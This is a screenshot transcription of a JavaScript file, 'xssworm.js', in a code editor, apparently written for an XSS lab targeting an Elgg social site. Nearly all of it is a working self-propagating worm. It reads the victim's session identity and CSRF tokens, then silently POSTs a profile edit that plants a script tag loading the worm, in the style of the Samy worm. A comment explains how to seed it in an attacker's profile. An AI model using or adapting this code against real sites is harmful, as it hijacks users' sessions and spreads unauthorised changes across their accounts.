 ~/xss/xssworm.js • - Sublime Text (UNREGISTERED)
En
4:29 AM
addFriend.js ×
modifyFriend.js ×
xssworm.js
1 /*** xss attack: link method Put this line below in the attacker's profile:
2 <script type="text/javascript" src="http://localhost/xssworm.js"></script>
3 */
4
5 //<script type="text/javascript">
6
7 window.onload = function(){
8     alert("I'm triggered");
9       // Put all the pieces together, and apply the URI encoding
10       var wormCode =
11       encodeURIComponent( "<script type=\"text/javascript\" "
12         + "id = \"worm\" " + "src=\"http://localhost/xssworm.js\">"
13         + "</" + "script>" );
14
15        // Set the content of the description field and access level.
16
17     var userName="&name="+elgg.session.user.name;
18     var guid="&guid="+elgg.session.user.guid;
19     var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
20     var token="&__elgg_token="+elgg.security.token.__elgg_token;
21     var desc= "&description=Self propagating worm"+wormCode + "&accesslevel[description]=2";
22
23
24     var samyGuid=47;
25     var sendurl="http://www.xsslabelgg.com/action/profile/edit";
26     var content=token + ts + userName + desc + guid ;
27
28
29     if(elgg.session.user.guid!=samyGuid){
30
31         var Ajax=null;
32         Ajax=new XMLHttpRequest();
33         Ajax.open("POST", sendurl, true);
34         Ajax.setRequestHeader("Content-Type",
35         "application/x-www-form-urlencoded");
36         Ajax.send(content);
37     }
38 }
39 //</script>
Line 13, Column 9
Tab Size: 4
JavaScript